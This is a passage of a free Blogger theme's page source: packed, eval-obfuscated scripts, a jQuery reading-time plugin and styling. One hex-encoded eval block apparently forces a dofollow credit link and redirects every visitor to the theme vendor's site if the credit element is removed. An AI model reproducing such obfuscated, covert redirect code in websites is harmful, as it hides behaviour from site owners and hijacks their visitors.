\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
